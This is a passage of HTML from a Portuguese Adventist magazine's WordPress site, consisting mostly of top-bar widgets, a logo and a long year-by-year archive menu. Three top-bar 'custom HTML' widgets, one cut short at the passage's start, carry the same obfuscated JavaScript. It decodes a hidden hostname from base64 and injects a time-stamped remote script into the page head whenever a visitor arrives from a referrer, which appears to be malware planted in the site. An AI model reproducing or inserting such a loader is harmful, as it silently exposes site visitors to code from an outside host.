    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="custom_html-121" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="custom_html-122" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img class="eltdf-normal-logo" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png" alt="logo"/>
                <img class="eltdf-light-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-principal" class="clearfix"><li id="nav-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="nav-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="nav-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="nav-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="nav-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="nav-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="nav-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="nav-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="nav-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="nav-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="nav-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="nav-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="nav-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="nav-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="nav-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="nav-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="nav-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="nav-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="nav-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="nav-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="nav-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="nav-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="nav-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="nav-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="nav-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="nav-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="nav-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="nav-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="nav-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="nav-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="nav-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="nav-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="nav-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="nav-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="nav-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="nav-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="nav-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="nav-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="nav-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="nav-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="nav-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="nav-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="nav-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="nav-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="nav-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="nav-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="nav-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="nav-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="nav-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="nav-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="nav-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="nav-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="nav-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="nav-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="nav-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="nav-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="nav-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="nav-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="nav-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="nav-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="nav-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="nav-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="nav-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
